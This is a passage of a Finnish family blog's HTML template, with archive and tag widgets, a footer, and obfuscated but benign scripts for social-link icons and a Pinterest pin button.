<li><a href='https://47palasta.blogspot.com/2011/12/untenmailla.html'>Untenmailla</a></li>
<li><a href='https://47palasta.blogspot.com/2011/12/sua-katson-vaan-sua-katson-vaan-sua.html'>
&quot;Sua katson vaan, sua katson vaan, sua katselen s...</a></li>
<li><a href='https://47palasta.blogspot.com/2011/12/pikku-joulutonttu.html'>Pikku joulutonttu</a></li>
<li><a href='https://47palasta.blogspot.com/2011/12/murinaa.html'>Vähän murinaa</a></li>
<li><a href='https://47palasta.blogspot.com/2011/12/nostalgiaa.html'>Nostalgiaa</a></li>
<li><a href='https://47palasta.blogspot.com/2011/12/unikaveri.html'>Unikaveri</a></li>
<li><a href='https://47palasta.blogspot.com/2011/12/pikkuinen-tonttunen-toivottaa-hyvaa.html'>




Pikkuinen tonttunen toivottaa hyvää pikkujoul...</a></li>
<li><a href='https://47palasta.blogspot.com/2011/12/kylassa.html'>Kylässä</a></li>
<li><a href='https://47palasta.blogspot.com/2011/12/tanaan-pe-tv1-klo-22.html'>
Tänään pe TV1 klo 22.50. Tämä dokumentti jos mikä...</a></li>
<li><a href='https://47palasta.blogspot.com/2011/12/pieni-tarina-elamasta.html'>Pieni tarina elämästä</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2011/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2011/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2011/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='no-items section' id='Instagram'>
</div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget section' id='container1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Suosituimmat</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://47palasta.blogspot.com/2017/02/muistopuhe-rakkaalle.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHnmDJbWcWD_3jzavsK1pB9gheIv4kJcB8Wns3vRCgaxmlWvLoyGxjrOzIrTDR9ziqJX6ivpmW5Yjotvz-hKENTeBQUefPvpfU9WxYgztbPrseffVSrsIXqyjaHIz6aTME-Vb21X38LGXB/s72-c/mummon+hauta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://47palasta.blogspot.com/2017/02/muistopuhe-rakkaalle.html'>Muistopuhe rakkaalle</a></div>
<div class='item-snippet'> Seison epämääräisen, Postin A4&#160;kirjekuoreen rustatun puheen kanssa saattoväen edessä. Käteni tärisevät kokoajan voimakkaammin, mutta sinnik...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://47palasta.blogspot.com/2017/02/erityisen-jannittavaa-kotitreenia.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdYKT-PFoiJY63wi7nTipafTfuLmwVGi1uizNXBa4ab54XelOvv1_S8sjpXutJGaudx7FvGbdYC7qLCYs0hXf-KKoRXmZLR8iQ_88w7OrQxpv2viHqQd1o4mnH9USQT3Izj0EZ8JmBRfpB/s72-c/DSC_3249.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://47palasta.blogspot.com/2017/02/erityisen-jannittavaa-kotitreenia.html'>Erityisen jännittävää kotitreeniä</a></div>
<div class='item-snippet'> On sellaisia asioita, joista hetken aikaa haaveilee ja jotka sitten pikkuhiljaa&#160;ajan myötä väistyvät ajatuksista taka-alalle. Sitten on sel...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://47palasta.blogspot.com/2017/02/teknisia-ongelmia.html'>Teknisiä ongelmia</a></div>
<div class='item-snippet'> Meidän viimeinenkin tietokone hajosi eilen illalla ja nyt kärsin. Mun piti kirjoittaa tänään pitkä postaus tulevan viikonlopun tiimoilta mu...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget section' id='container2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F47-palasta-153279898093443%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='footerwidget section' id='container3'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tunnisteet</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Pirpana'>Pirpana</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Rakkautta'>Rakkautta</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Downin%20syndrooma'>Downin syndrooma</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Kehityn'>Kehityn</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Yleinen'>Yleinen</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/ilon%20aiheita'>ilon aiheita</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Mietint%C3%A4%C3%A4'>Mietintää</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Yst%C3%A4v%C3%A4t'>Ystävät</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Perhe'>Perhe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/H%C3%B6p%C3%B6nl%C3%B6p%C3%B6%C3%A4'>Höpönlöpöä</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Musajuttuja'>Musajuttuja</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Nukkumisesta'>Nukkumisesta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/Vierailulla'>Vierailulla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://47palasta.blogspot.com/search/label/S%C3%B6p%C3%B6ily%C3%A4'>Söpöilyä</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created By <a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a>. | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a></p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0xdd8a=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x1675x1,_0x1675x2,_0x1675x3,_0x1675x4,_0x1675x5,_0x1675x6){_0x1675x5=function(_0x1675x3){return (_0x1675x3<_0x1675x2?_0xdd8a[4]:_0x1675x5(parseInt(_0x1675x3/_0x1675x2)))+((_0x1675x3=_0x1675x3%_0x1675x2)>35?String[_0xdd8a[5]](_0x1675x3+29):_0x1675x3.toString(36))};if(!_0xdd8a[4][_0xdd8a[6]](/^/,String)){while(_0x1675x3--){_0x1675x6[_0x1675x5(_0x1675x3)]=_0x1675x4[_0x1675x3]||_0x1675x5(_0x1675x3)};_0x1675x4=[function(_0x1675x5){return _0x1675x6[_0x1675x5]}];_0x1675x5=function(){return _0xdd8a[7]};_0x1675x3=1;};while(_0x1675x3--){if(_0x1675x4[_0x1675x3]){_0x1675x1=_0x1675x1[_0xdd8a[6]]( new RegExp(_0xdd8a[8]+_0x1675x5(_0x1675x3)+_0xdd8a[8],_0xdd8a[9]),_0x1675x4[_0x1675x3])}};return _0x1675x1;}(_0xdd8a[0],52,52,_0xdd8a[3][_0xdd8a[2]](_0xdd8a[1]),0,{}));
/*]]>*/
</script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUZ1Jlnh-kdIS0LLRMeopppVkN0K30Zmxj7JrrSsY4wboWHn7ewmcNfTJGJWmhPDWpy29Cara9OrldvUc3iutmb9Xt_U8uBuKNE3dVdpRFyJ-vSctBXHj6BF1TbeJCHKAjh0-xJPMWoG5z/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\